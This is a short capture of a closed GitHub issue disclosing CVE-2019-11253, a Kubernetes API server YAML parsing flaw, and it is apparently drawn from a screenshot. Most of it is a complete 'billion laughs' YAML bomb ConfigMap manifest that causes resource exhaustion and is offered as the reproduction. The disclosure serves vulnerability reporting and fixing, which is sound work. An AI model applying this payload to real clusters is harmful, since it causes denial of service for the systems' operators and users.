 Closed
CVE-2019-11253: Kubernetes API Server JSON/YAML parsing vulnerable to resource exhaus
raesene opened this issue on Sep 27 · 16 comments · Fixed by #83261
Paul Burt
Applying this manifest to a cluster causes the client to hang for some time with considerable CPU
usage.
apiVersion: v1
data:
  a: &a ["web","web","web","web","web","web","web","web","web"]
  b: &b [*a,*a,*a,*a,*a,*a,*a,*a,*a]
  c: &c [*b,*b,*b,*b,*b,*b,*b,*b,*b]
  d: &d [*c,*c,*c,*c,*c,*c,*c,*c,*c]
  e: &e [*d,*d,*d,*d,*d,*d,*d,*d,*d]
  f: &f [*e,*e,*e,*e,*e,*e,*e,*e,*e]
  g: &g [*f,*f,*f,*f,*f,*f,*f,*f,*f]
  h: &h [*g,*g,*g,*g,*g,*g,*g,*g,*g]
  i: &i [*h,*h,*h,*h,*h,*h,*h,*h,*h]
kind: ConfigMap
metadata:
  name: yaml-bomb
  namespace: default